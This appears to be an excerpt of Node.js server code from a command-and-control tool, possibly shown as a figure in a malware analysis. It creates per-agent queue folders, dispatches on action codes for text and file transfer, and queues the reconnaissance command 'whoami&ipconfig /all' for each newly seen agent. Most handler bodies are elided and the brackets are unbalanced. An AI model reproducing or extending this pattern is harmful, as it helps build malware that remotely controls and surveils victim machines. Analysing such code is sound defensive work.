 if (action == 'M') { // in this place we check the request for type of connection ping or text type…
}
if(!fs.existsSync(agPath)) { // agent directory does not exist
fs.mkdir(agPath, function (err) { if (err) console.log(err);
if (!fs.existsSync(agPath + "wait/")) {fs.mkdir(agPath + "wait/", function (err) { if (err) console.log(err);});}
if (!fs.existsSync(agPath + "receive/")) {fs.mkdir(agPath + "receive/", function (err) { if (err) console.log(err);});}
if (!fs.existsSync(agPath + "done/")) {fs.mkdir(agPath + "done/", function (err) { if (err) console.log(err);});}
if (!fs.existsSync(agPath + "sended/")) {fs.mkdir(agPath + "sended/", function (err) { if (err) console.log(err);}
if (!fs.existsSync(agPath + "sending/")) {fs.mkdir(agPath + "sending/", function (err) { if (err) console.log(err);});}
fs.writeFile(agPath +"wait/10100", "whoami&ipconfig /all", function(err){if(err){console.log(err);}});
});
} if (action == 'W') { // in this place we check the request type if its text we response it…
} else if (action == 'D') {…
}else if (action == '0') { // ctrl[0] => action, if 0 = is there any file…
} // end of if (action == '0')
else if (action == '1') { // ctrl[0] => action, if 1 = sending the file…
}
else if (action == '2') {// ctrl[0] => action, if 2 = receiveing the file…
}
}